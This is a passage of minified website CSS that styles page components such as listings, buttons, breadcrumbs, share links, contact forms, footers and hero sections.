.3s}.alpha-listing__letter-label:after{background-color:#d3d3d3;content:"";display:inline-block;height:2px;left:0;position:absolute;top:100%;width:35px}.alpha-listing__item{margin:1rem 0}.alpha-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;transition:color .3s}.alpha-listing__link:hover{color:#061e3c}@media (min-width:40em){.alpha-listing__link{font-size:1.5rem}}@media (min-width:60em){.alpha-listing{display:flex;justify-content:space-between}.alpha-listing__column{width:calc(50% - 1rem)}}.body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-y:overlay;text-rendering:optimizeLegibility}.body--prevent-scroll{overflow:hidden}.bookend{display:flex;flex-wrap:wrap;padding-right:2.375rem;padding-top:4.75rem;position:relative}.bookend.container{padding:4.75rem 2.375rem 0 0}.bookend.container--noimage{padding:14.25rem 2.375rem 0 0}.bookend__image-container{padding-bottom:60%;width:100%}.bookend__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto;max-width:720px}.bookend__content{background-color:#061e3c;color:#fff;flex:1;order:1;padding:4.75rem 2.375rem}.bookend__right-side{width:100%}.bookend__swipe-container{background-color:#f0f0f0;overflow:hidden;width:100%}@media (max-width:60em){.bookend__buttons-container.fadable{transform:none}}@media (min-width:40em){.bookend__text{padding-left:2.375rem}}@media (min-width:60em){.bookend{align-items:flex-end;flex-wrap:nowrap;padding-right:0}.bookend__content{bottom:0;position:absolute;right:50%;width:50vw}.bookend__right-side{left:50%;position:relative;width:50%}}.bookend-no-image{position:relative}.bookend-no-image__content{background-color:#061e3c;color:#fff;max-width:90%;padding:4.75rem 2.375rem}.bookend-no-image__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto}.bookend-no-image__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend-no-image__buttons-container{position:relative}@media (min-width:40em){.bookend-no-image__text{padding-left:2.375rem}}.breadcrumbs{box-sizing:border-box;display:none;padding:2.375rem 0}.breadcrumbs__left{align-items:center;display:flex;flex:1;font-size:.75rem}.breadcrumbs__breadcrumb{position:relative}.breadcrumbs__breadcrumb:hover:after{background-color:#09a5a8}.breadcrumbs__breadcrumb.link--dark.link--disabled{color:#061e3c}.breadcrumbs__separator{padding:0 .5em}.breadcrumbs__right{align-items:center;display:flex;margin:-.5rem -.5rem -.5rem 0}.breadcrumbs__link{background-color:#fff;margin:.5rem 0;padding:0 .5rem;z-index:1}.breadcrumbs__link--left-wall{border-left:1px solid #09a5a8}.breadcrumbs__share-link{padding:.5rem}.breadcrumbs__share-links{display:flex;opacity:0;transform:translateX(2rem);transition:opacity .3s ease-in-out,visibility .3s ease-in-out,transform .3s ease-in-out;visibility:hidden}.breadcrumbs__share-links--expanded{opacity:1;transform:translateX(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out;visibility:visible}@media (min-width:60em){.breadcrumbs{display:flex}}.button{background-color:#fff;border:2px solid #09a5a8;box-sizing:border-box;color:#09a5a8;cursor:pointer;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.4;overflow:visible;padding:1.1875rem 2.375rem;position:relative;text-align:left;white-space:nowrap}.button:before{border-bottom:4px solid #fff;border-top:4px solid #fff;bottom:-3px;content:"";display:block;left:.59375rem;position:absolute;right:.59375rem;top:-3px}.button__text{align-items:center;bottom:-2px;display:flex;justify-content:center;left:-2px;overflow:hidden;padding:1.1875rem 2.375rem;position:absolute;right:-2px;top:-2px}.button__text span{display:inline-block}.button__text:before{background-color:#09a5a8;bottom:-2px;color:#fff;content:"";display:block;left:-1em;overflow:hidden;padding:calc(1.1875rem + 2px) 2px;position:absolute;right:-1em;top:-2px;transform:skewX(-30deg) translateX(-100%);transition:transform .5s ease-in-out}.button__text--hidden{visibility:hidden}.button__text--white{align-items:center;bottom:-2px;color:#fff;display:flex;left:-2px;margin-left:calc(2.375rem + 2px);overflow:hidden;padding:1.1875rem 0;position:absolute;right:100%;top:-2px;transition:right .5s ease-in-out;z-index:1}.button__row{height:3.5625rem}.button--filled,.button__row{background-color:#09a5a8;display:flex}.button--filled{align-items:center;border:0;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;justify-content:center;line-height:1;padding:0 .25em;text-align:center;transition:background-color .3s ease-in-out}.button--filled--hover{background-color:#04686a}.button--filled .button__text:before{content:none}.button--filled:focus,.button--filled:hover{background-color:#04686a}.button--peek .button__text{align-items:center;display:flex;flex-direction:column;justify-content:center}.button--peek .button__text--hidden{display:none}.button--peek .button__peek-text{max-height:0;opacity:0;transition:opacity .3s ease-in-out,max-height .3s ease-in-out}.button--peek:focus .button__peek-text,.button--peek:hover .button__peek-text{max-height:2em;opacity:1}.button--peek:before{content:" "}.button--padded{padding:0 4.75rem}.button--mobile-padded{padding:1.425rem 4.75rem}.button--filled-dark{background-color:#061e3c;border:1px solid #000;color:#09a5a8;line-height:1;padding:2.375rem;transition:background-color .3s ease-in-out}.button--filled-dark:hover{background-color:#000}.button:focus .button__text:before,.button:hover .button__text:before{transform:skewX(-30deg) translateX(0)}.button:focus .button__text--white,.button:hover .button__text--white{right:0}.button--recap{background-color:#f0f0f0;margin-right:19%}.button--recap:before{border-bottom:4px solid #f0f0f0;border-top:4px solid #f0f0f0}.button--arrow{color:#09a5a8;display:none;font-size:1.5rem;margin-left:auto;margin-right:auto;margin-top:30px;transition:color .3s ease-in-out,transform .3s ease-in-out}.button--arrow:focus,.button--arrow:hover{color:#fff;transform:scale(1.1)}.button--event{height:50%}@media (min-width:40em){.button__row{height:4.75rem}}@media (min-width:60em){.button--arrow{display:inline}}.button--inverted{background-color:transparent;border-color:transparent;color:#fff}.button--inverted:before{border:2px solid #21a4a7;border-right:0;left:-2px}.button--inverted:after,.button--inverted:before{content:"";height:100%;position:absolute;top:-2px;width:12px}.button--inverted:after{border:2px solid #21a4a7;border-left:0;right:-2px}.container{box-sizing:border-box;margin:0 auto;max-width:1440px;padding:0 1.1875rem;width:100%}.container--no-padding{padding:0}.container--narrow{max-width:64rem}.container--wide{max-width:100rem}@media (min-width:40em){.container{padding:0 2.375rem}.container--two-column{display:flex;justify-content:space-between}.container--two-column>*{width:calc(50% - 1rem)}}@media (min-width:100em){.container{max-width:90%}}.content{padding-top:4.75rem;position:relative}.content__rich-text--insight{display:block}.content__additional-container{display:grid;transition:grid-template-rows .6s}.content__additional-container--open{grid-template-rows:1fr}.content__additional-container--closed{grid-template-rows:0fr}.content__additional-overflow-container{overflow:hidden}.content__share-tools{bottom:1.1875rem;cursor:pointer;display:block;left:1.1875rem;position:fixed;transform:scale(0);transform-origin:bottom;transition:box-shadow .3s ease-in-out,transform .3s ease-in-out;z-index:1}.content__share-tools--visible{transform:scale(1)}.content__share-links{position:relative;z-index:0}.content__share-links .content__share-link{background-position:50%;background-repeat:no-repeat;margin-top:0!important}@media (max-width:40em){.content__share-links .content__share-link:not(:first-child){margin-top:.59375rem!important}}.content__share-links .content__share-link:before{content:""}.content__share-links .icon__mail{background-image:url(/assets/images/share-tools/email_1.svg)}.content__share-links .icon__bookmark{background-image:url(/assets/images/share-tools/ribbon.svg)}.content__share-links .icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.content__share-links .icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg);background-position-x:10px}.content__share-links .icon__facebook{background-image:url(/assets/images/share-tools/facebook_1.svg)}.content__share-links .icon__x{background-image:url(/assets/images/share-tools/x.svg)}.content__share-link{align-items:center;background-color:#fff;border:1px solid #09a5a8;border-radius:1.78125rem;box-shadow:0 3px 6px hsla(0,0%,4%,.1);cursor:pointer;display:block;display:flex;font-size:1.5rem;height:3.5625rem;justify-content:center;position:relative;transition:box-shadow .3s ease-in-out;width:3.5625rem;z-index:2}.content__share-link--toggle{display:block}.content__share-link:focus,.content__share-link:hover{box-shadow:0 3px 14px hsla(0,0%,4%,.4)}.content__share-link:not(:first-child){margin-top:.59375rem}.content__links{margin-top:2.375rem}.content__link{font-size:1.125rem}.content__button-row{display:flex;flex-wrap:wrap;margin-top:1.1875rem}.content__button-row .content__button a{color:#fff!important}.content__button-row a{border-bottom:none!important}.content__button-row a:not(:last-child){margin-right:1.1875rem}.content__button{height:4.75rem;margin-top:1.1875rem;padding:0 2.375rem}.content__button:not(:last-child){margin-right:1.1875rem}.content__tag-container{margin-bottom:2rem}.content__tag{font-size:1rem}.content__left-side{z-index:0}.content__button-row-container{min-height:auto!important}.content__button-row-container .content__button-row{padding-left:0}@media (min-width:40em){.content{display:flex}.content__body{box-sizing:content-box;margin:0 auto;max-width:56.25rem;width:100%}.content__body--min-height{min-height:21.25rem}.content__left-side{padding-right:2.375rem;position:relative}.content__share-tools{bottom:auto;left:-1.425rem;position:absolute;top:0;transform:scale(1);transition:none}.content__share-links.fadable{opacity:1;transform:none;visibility:visible}.content__share-link--toggle{display:none}.content__share-link{background-color:transparent;border:0;box-shadow:none;font-size:2rem}.content__share-link:focus,.content__share-link:hover{box-shadow:none}.content__rich-text{line-height:2rem;margin-top:1.1875rem}.content__button-container,.content__rich-text,.content__tag-container{padding:0 2.375rem}.content__button-container--insight,.content__rich-text--insight,.content__tag-container--insight{display:block;padding-top:inherit}.content__button-row,.content__links{padding-left:2.375rem}.content__block{display:block}}@media (min-width:40em) and (min-width:60em){.content__share-tools{left:-3.5625rem}}.contact-form__field{align-items:center;display:flex;margin-top:1rem}.contact-form__field--full-width{margin-top:1.5rem}.contact-form__label{opacity:0;pointer-events:none;position:absolute}.contact-form__input,.contact-form__textarea{background-color:#fff;border:1px solid #09a5a8;box-sizing:border-box;color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;padding:.5rem;width:100%}.contact-form__input::-moz-placeholder,.contact-form__textarea::-moz-placeholder{color:#061e3c}.contact-form__input::placeholder,.contact-form__textarea::placeholder{color:#061e3c}.contact-form__radio-prompt{line-height:1.5;margin-right:.5rem}.contact-form__radio-group{display:inline-block}.contact-form__radio-field{line-height:1.5;white-space:nowrap}.contact-form__radio-field:first-child{margin-right:.5rem}.contact-form__radio-input{-webkit-appearance:radio;-moz-appearance:radio}.contact-form__textarea{min-height:9.375rem}.contact-form__honey-pot{display:none}.contact-form__submit-button{margin-top:2rem}.contact-form__submit-button--disabled,.contact-form__submit-button--disabled:active,.contact-form__submit-button--disabled:hover{border:2px solid #7d7d7d}.contact-form__submit-button--disabled .button__text{color:#7d7d7d}.contact-form__submit-button--disabled .button__text--white,.contact-form__submit-button--disabled .button__text:before{visibility:hidden}.contact-form__submit-message{color:#061e3c;font-size:1.25rem;line-height:1.5;margin-top:2rem}@media (min-width:40em){.contact-form{display:flex;flex-wrap:wrap;justify-content:space-between}.contact-form__field{width:calc(50% - .5rem)}.contact-form__field--full-width{width:100%}}.contacts-section__contacts{margin-top:10px}.contacts-section__contact{margin-top:2rem}.contacts-section__column--left{width:15.625rem}.contacts-section__column--right{word-wrap:break-word;padding:1rem 0}.contacts-section__image{width:100%}.contacts-section__name{font-size:1.5rem}.contacts-section__name,.contacts-section__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5}.contacts-section__title{font-size:1.125rem}.contacts-section__audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.contacts-section__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.5;transition:color .3s}.contacts-section__link:hover{color:#09a5a8}.contacts-section__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px}@media (min-width:40em){.contacts-section__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.contacts-section__cta{align-items:center;color:#21a4a7;display:flex;flex:0 0 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:color .3s ease-in-out}.contacts-section__cta .icon__arrow-tail,.contacts-section__cta:hover{color:#061e3c}@media (min-width:40em){.contacts-section__contact{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__column--right{width:calc(100% - 17.625rem)}}@media (min-width:80em){.contacts-section__contacts{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__contact{width:calc(50% - 1rem)}}.detail-list{font-size:1.125rem}.detail-list:not(:first-child){margin-top:1.1875rem}.detail-list__lists{display:flex;flex-wrap:wrap}.detail-list__lists .detail-list{margin-top:2.375rem}.detail-list__lists .detail-list:not(:last-child){margin-right:4.75rem}.detail-list__stacked,.detail-list__stacked .detail-list{display:block}.detail-list__link-container{display:block;margin-top:.5rem}.detail-list__link{color:#09a5a8;font-size:1.125rem;line-height:1.25;transition:color .3s ease-in-out}.detail-list__link:focus,.detail-list__link:hover{color:#09a5a8;opacity:1}.detail-list__copy{margin-bottom:.5rem}.detail-list__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.25}.detail-list--right{text-align:right}.dropdown{background-color:transparent;border:0;color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem 2.375rem .59375rem .59375rem}.dropdown--underline{border-bottom:4px solid #f0f0f0;border-radius:0;width:100%}.dropdown:after,.dropdown__arrow:after{color:#09a5a8;content:"\f105";display:inline-block;font-family:AvenirNextW06-Regular,sans-serif;font-family:icomoon;font-size:.9em;transform:rotate(90deg)}.dropdown__container{display:flex;position:relative;transition:opacity .3s ease-in-out}.dropdown__container:focus,.dropdown__container:hover{opacity:.6}.dropdown__arrow{pointer-events:none;position:absolute;right:1.1875rem;top:50%;transform:translate(50%,-50%)}.dropdown--close,.dropdown--plus{padding:.5rem}.dropdown--close:after,.dropdown--plus:after{font-size:.7em;padding-bottom:.2em;padding-left:.5rem;transform:none}.dropdown--plus:after{content:"\ea0a"}.dropdown--close:after{content:"\f100"}.emergency-news--container{align-items:center;background-color:#f3fafa;display:flex;justify-content:space-between;left:0;opacity:0;overflow:hidden;position:fixed;right:0;top:0;transition:all .3s ease;width:100%;z-index:9999}.emergency-news--hidden{display:none}.emergency-news--aqua{background-color:#f3fafa}.emergency-news--red{background-color:red}.emergency-news--text{font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;line-height:1.4;padding:1em 1em 1em 75px}.emergency-news--text-label{font-family:AvenirNextW04-Demi,sans-serif}.emergency-news--text a{font-weight:700;text-decoration:underline;text-decoration-color:#09a5a8;text-decoration-thickness:2px;text-underline-offset:2px}.emergency-news--close{margin-right:10%}.emergency-news--editor-mode{position:relative;z-index:1}@media (max-width:66em){.emergency-news--text{padding-left:30px}}.event-register--calendar{padding:20px 0}.event-register--calendar-image{padding-right:8px;vertical-align:text-top}.event-register--calendar .click{cursor:pointer}@media (min-width:60em){.event-register{display:flex;justify-content:space-between;width:100%}.event-register--calendar{flex:auto;margin:auto}}.past-event-panel{align-items:center;background-color:#f0f0f0;display:flex;height:100px;justify-content:space-between;margin-left:8%;margin-top:-4%;position:relative;width:115%;z-index:3}.past-event-panel .past-event-message{font-family:Lora,serif;font-size:1.5rem;padding-left:35px}@media (max-width:66em){.past-event-panel .button--recap{margin-left:3%}}@media (max-width:40em){.past-event-panel{flex-direction:column;height:auto;margin-left:5%;margin-top:-12%;padding-bottom:10px}.past-event-panel .past-event-message{padding-left:0;text-align:center;width:80%}.past-event-panel .button--recap{margin-left:auto;margin-right:auto;margin-top:20px}}.excerpt{margin-bottom:3.5625rem;padding-bottom:3.5625rem;position:relative}.excerpt:before{background-color:#d3d3d3;content:"";display:block;height:1px;left:0;position:absolute;top:100%;width:100vw}.excerpt__content.rich-text{font-size:1.75rem}.excerpt__content.rich-text .event-info,.excerpt__content.rich-text p{line-height:1.5em}.excerpt__content.rich-text .event-info:first-child,.excerpt__content.rich-text p:first-child{margin-top:0}@media (min-width:40em){.excerpt{margin-left:2.375rem}.excerpt__content.rich-text p{font-size:1.75rem;line-height:calc(1.75rem + 12px)}.excerpt__content.rich-text .event-info{font-size:1.125rem}}.rich-text__section .excerpt{margin-left:0;padding-bottom:3.5625rem}.expand-section__control{align-items:center;color:#09a5a8;display:flex;font-size:1.125rem;margin-top:1rem;transition:color .3s}.expand-section__control:hover{color:#061e3c}.expand-section__rotatable{margin-left:.25rem}.expand-section__grid{margin:2rem 0 0}.expand-section__button{border-bottom:1px solid #d3d3d3;box-sizing:border-box;color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-weight:600;line-height:normal;padding:1rem 2rem 1rem 0;position:relative;text-align:left;transition:color .3s;width:100%}.expand-section__button:hover{color:#061e3c}.expand-section__icon{position:absolute;right:1rem;top:50%;transform:translate3d(50%,-50%,0)}.expand-section__icon:before{content:"+";line-height:0}.expand-section__icon--open:before{content:"-"}.expand-section__subitems-container{height:0;overflow:hidden}.expand-section__subitems{padding:1.1875rem 0}.expand-section__subitem-link{color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.5rem 0;transition:color .3s}.expand-section__subitem-link:hover{color:#061e3c}@media (min-width:40em){.expand-section__header{align-items:center;display:flex;justify-content:space-between}.expand-section__control{margin-top:0}.expand-section__button{font-size:1.75rem}.expand-section__grid{display:flex;justify-content:space-between}.expand-section__column{width:calc(50% - 1rem)}}@media (min-width:60em){.expand-section__button{font-size:1.5rem}}@media (min-width:40em){.expand-section__mobile{display:none}}@media (max-width:40em){.expand-section__desktop{display:none}.expand-section__mobile{display:block}}.fadable{opacity:0;transform:translateY(2.375rem);transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out;visibility:hidden}.fadable--ready{opacity:1;transform:none;visibility:visible}.fadable--no-slide{transform:none;transition:opacity .6s ease-in-out}.fadable--link{transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out,color .3s ease-in-out!important}.fade-transition{transition:opacity .2s .1s}.fade-transition--hidden{height:0;margin:0!important;opacity:0;overflow:hidden;padding:0!important;pointer-events:none;transition:opacity .1s,height 0s .1s,padding 0s .1s}.featured-tiles{margin-top:4.75rem}.featured-tiles__link.featured-tiles__link{min-width:9.375rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0);white-space:nowrap}.featured-tiles__icon{margin-left:.5rem}.featured-tiles__background{background-color:#061e3c;height:100%;left:0;position:absolute;top:0;transition:background-color .3s;width:100%;z-index:-1}.featured-tiles__background:after{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;content:"";display:block;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%}.featured-tiles__header{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:1.3}.featured-tiles__item{margin-bottom:4rem;padding:3rem 3rem 5rem;position:relative}.featured-tiles__item .rich-text{color:#fff}@media (max-width:60em){.featured-tiles{padding:0}}@media (min-width:40em){.featured-tiles{display:flex;justify-content:space-between}.featured-tiles__header{font-size:1.875rem}.featured-tiles__column{width:calc(50% - .625rem)}.featured-tiles__column--left{padding-top:3.5625rem}}@media (min-width:60em){.featured-tiles__content{padding:0}.featured-tiles__link.featured-tiles__link{min-width:14.0625rem}}@media (max-width:60em){.section .featured-tiles__section .featured-tiles__content{padding:0}}.filters__advanced-button-wrapper{padding:0 .59375rem}.filters__view-all-container{margin:2rem 0}.filters__view-all-label,.filters__view-less-label{color:#09a5a8;font-size:1.125rem;transition:color .3s}.filters__view-all-label:hover,.filters__view-less-label:hover{color:#061e3c}.filters__dropdown-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__advanced-options{overflow:hidden}.filters__dropdowns{margin-top:2.375rem}.filters__dropdowns--secondary{margin-top:0}.filters__filter-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__filter-list{margin-top:2.375rem}.filters__filter-list--secondary{margin-top:0}.filters__typeahead .searchbar__input{border:none;border-bottom:4px solid #f0f0f0}.filters__typeahead .searchbar__typeahead{border:4px solid #f0f0f0;border-bottom:none;border-top:none}.filters__typeahead .searchbar__typeahead .searchbar__typeahead-result:last-child{border-bottom:4px solid #f0f0f0}.filters__dropdown{margin-bottom:.75rem;margin-top:.75rem}.filters__dropdown:nth-child(7){z-index:1}.filters__dropdown:nth-child(6){z-index:2}.filters__dropdown:nth-child(5){z-index:3}.filters__dropdown:nth-child(4){z-index:4}.filters__dropdown:nth-child(3){z-index:5}.filters__dropdown:nth-child(2){z-index:6}.filters__dropdown:first-child{z-index:7}.filters__dropdown:nth-child(0){z-index:8}.filters__label{margin-bottom:.59375rem;margin-right:1rem;white-space:nowrap}.filters__label--site-search{margin-bottom:0}.filters__dropdown-select{width:100%}.filters__button{font-family:AvenirNextW04-Demi,sans-serif;padding:.59375rem 0;white-space:nowrap}.filters__button-icon{color:#09a5a8}.filters__letters,.filters__searchbar{margin-top:2.375rem}.filters__active-filters{border-top:1px solid #d3d3d3;margin-top:2.375rem;padding:2.375rem .59375rem 0}.filters__typeahead{position:relative}.filters__typeahead:after{background:linear-gradient(90deg,transparent,#fff);bottom:4px;content:"";position:absolute;right:0;top:0;width:1rem;z-index:2}.filters__typeahead-wrapper{width:100%}.filters__typeahead-input{background-color:transparent;border:none;border-bottom:4px solid #f0f0f0;box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;position:relative;width:100%;z-index:3}.filters__typeahead-results{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:0;position:absolute;top:100%;width:100%;z-index:10}.filters__typeahead-result:last-child{border-bottom:1px solid #09a5a8}.filters__typeahead-hint{bottom:calc(.59375rem + 4px);font-family:AvenirNextW04-Demi,sans-serif;left:.59375rem;line-height:1.25rem;overflow:hidden;pointer-events:none;position:absolute;white-space:nowrap;width:100%;z-index:1}.filters__typeahead-hint-suffix{color:#7d7d7d;font-family:AvenirNextW06-Italic,sans-serif}.filters__typeahead-hint--hidden{opacity:0}.filters__result-trigger{display:block;padding:.59375rem 1.1875rem;text-align:left;transition:color .3s,background-color .3s;width:100%}.filters__result-trigger:focus,.filters__result-trigger:hover{background-color:#09a5a8;color:#fff}.filters__other-filters{border-bottom:4px solid #f0f0f0}.filters__checkbox-field{display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:space-between;padding:.59375rem}.filters__checkbox{-webkit-appearance:checkbox;-moz-appearance:checkbox;border:1px solid #09a5a8;height:13px;line-height:16px;margin:0;vertical-align:middle;width:13px}.filters__view-all{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;transition:opacity .3s ease-in-out}.filters__view-all:hover{opacity:.6}@media (min-width:40em){.filters__dropdowns-container{display:flex;flex-wrap:wrap}.filters__filters-container{display:flex;flex-wrap:wrap;justify-content:space-around}.filters__dropdown{margin-right:1.1875rem;width:calc(50% - .59375rem)}.filters__dropdown:nth-child(2n){margin-right:0}}@media (min-width:60em){.filters__letters{padding:0 2.375rem}.filters__dropdown-section{padding-left:2.375rem;padding-right:2.375rem}.filters__dropdowns{align-items:center;display:flex}.filters__dropdowns--secondary{margin-top:.59375rem}.filters__dropdowns-container{flex-grow:1}.filters__dropdown{width:calc(33.33% - .79167rem - 10px)}.filters__dropdown:nth-child(n){margin-right:1.1875rem}.filters__dropdown:nth-child(3n){margin-right:0}.filters__filter-section{padding-left:2.375rem;padding-right:2.375rem}.filters__filter-list{align-items:center;display:flex}.filters__filter-list--secondary{margin-top:.59375rem}.filters__filters-container{flex-grow:1}.filters__advanced-button-wrapper{display:flex;margin:2.375rem 0}.filters__button{margin-top:0}}.flex__spacer{flex:1}.footer{background-color:#061e3c;border-top:1px solid #f3fafa;font-family:AvenirNextW04-Demi,sans-serif;padding-bottom:2.75rem;padding-top:2.75rem}.footer,.footer a{color:#fff}.footer__wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 2.75rem}.footer__icons{align-items:center;display:flex}.footer__icon-item{margin:0 .25em}.footer__icon{align-items:center;border:1px solid #7c7c7c;border-radius:100%;display:block;display:flex;font-size:1.5em;height:45px;justify-content:center;text-align:center;transition:all .3s ease;width:45px}.footer__icon:hover{color:#09a5a8}.footer__links{display:flex}.footer__link{color:#fff;flex:1;line-height:2.25rem;text-align:center}.footer__link.icon{background-position:50%;background-repeat:no-repeat;background-size:25px 25px;width:25px}@media (max-width:40em){.footer__link.icon{flex:0.75}}.footer__link.icon:before{content:""}.footer__link.icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.footer__link.icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg)}.footer__center-align{display:flex;justify-content:center}.footer__left-align{align-items:center;flex-wrap:wrap;justify-content:space-between}.footer__left-align .footer__link{flex:auto}.footer__right-align{align-items:center}.footer__right-align .footer__links{margin:0}.footer__copyright{align-items:center;display:flex;opacity:.5;text-align:center}.footer__copyright--desktop{display:block}.footer__copyright--mobile{display:none}@media (min-width:60em){.footer__link{flex:auto;margin-right:1.5em}.footer__right-align{display:flex}.footer__right-align .footer__links{margin:0}}@media (max-width:60em){.footer__center-align{flex:1 1 100%;margin-bottom:1em;order:-1}.footer__left-align,.footer__right-align{flex:1 1 50%}.footer__copyright{flex:1 1 100%;margin-top:1em;text-align:left}.footer__copyright--desktop{display:none}.footer__copyright--mobile{display:block}.footer__links{margin:0}.footer__link,.footer__links{display:block;text-align:left}}.hero{position:relative;z-index:2}.hero__header{padding-left:2.375rem;padding-top:2.375rem}.hero__header--no-image{padding:2.96875rem}.hero__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:3rem}.hero__title--gray{color:#7d7d7d}.hero__audio,.hero__title--audio{display:inline-block}.hero__audio{background-position:50%;background-repeat:no-repeat;background-size:20px 20px;height:25px;margin-left:8px;width:25px}.hero__subtitle{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:1;margin-top:.25rem}.hero__subtitle--gray{color:#7d7d7d}.hero__container{padding-left:0}.hero__image-container{margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem;position:relative}.hero__button--offset.hero__button--offset{transform:translateY(100%);transition:transform .3s}.hero__image-wrapper{background-color:#f0f0f0;overflow:hidden;padding-bottom:69%;position:relative;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:calc(100% - 2.375rem)}.hero__image-wrapper:before{background-color:#061e3c;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;z-index:1}.hero__image-wrapper--ready{transform:none}.hero__image-wrapper--revealed:before{left:100%}.hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;min-width:50vw;right:0}.hero__image,.hero__lines{position:absolute;top:0;width:100%}.hero__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;transition:opacity .6s ease-in-out}.hero__image--ready{opacity:1}.hero__links{bottom:0;left:2.375rem;position:absolute;right:0;transform:translateY(50%);transition:transform .3s}.hero__fade-row{margin-left:5%;position:relative;right:2.375rem}.hero__link{flex:1;overflow:hidden;position:relative}.hero__link:not(:last-child){border-right:1px solid rgba(6,30,60,.8)}.hero__icon-link-toggle{bottom:0;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;left:0;position:absolute;top:0;transition:transform .6s ease-in-out;visibility:visible;width:100%}.hero__icon-link-toggle--hidden{transform:translate(100%);transition:transform .6s ease-in-out,visibility .1s linear .6s;visibility:hidden}.hero__icon-link-toggle-text{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.hero__icon-links{display:flex;flex:1;left:0;position:absolute;right:0;top:50%;transform:translate(-100%,-50%);transition:transform .6s ease-in-out,visibility .6s linear .6s;visibility:hidden}.hero__icon-links--visible{transform:translateY(-50%);transition:transform .6s ease-in-out;visibility:visible}.hero__icon-link{flex:1}.hero__contact-section{padding:2.96875rem 2.375rem}.hero__contact:not(:first-child){margin-top:1.1875rem}.hero__accent-text{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;line-height:1.6}.hero__contact-title{font-size:1.125rem}.hero__contact-title,.hero__numbers{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.2}.hero__numbers{color:#061e3c;display:flex;flex-direction:column;margin-top:.5rem}.hero__number-prefix{font-family:AvenirNextW04-Demi,sans-serif}.hero__number{font-size:1.125rem;line-height:1.6;margin-right:.5rem}.hero--no-image{background-color:#f0f0f0}.hero__numbers-container{display:none}.hero__numbers-container--image{display:block}@media (min-width:72em){.hero__links{left:4.75rem}.hero__links--no-image{left:15.4375rem}.hero__lines{bottom:4.75rem}.hero__header{padding-right:7.125rem;position:absolute;right:0;top:0;width:50%}.hero__header--no-image{position:relative}.hero__container{padding:0}.hero__contact-section{bottom:0;left:50%;margin:0 auto 4.75rem;max-width:720px;position:absolute;width:50%}.hero__image-container{margin-top:0;max-width:50%}.hero__numbers{flex-direction:row}}@media (min-width:86em){.hero__numbers-container{display:block;margin-top:1.1875rem}.hero__numbers-container--image{display:none}}.hero-w-navigation{overflow:hidden}.hero-w-navigation--offices{overflow:unset;overflow-x:hidden}.hero-w-navigation__container{position:relative}.hero-w-navigation__links--desktop{left:0;position:absolute;top:4.75rem;z-index:1}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:flex;flex-wrap:wrap;width:562px}.hero-w-navigation__link.hero-w-navigation__link{box-sizing:border-box;display:block;line-height:1.375rem;max-width:0;min-width:280px;padding:1.75rem 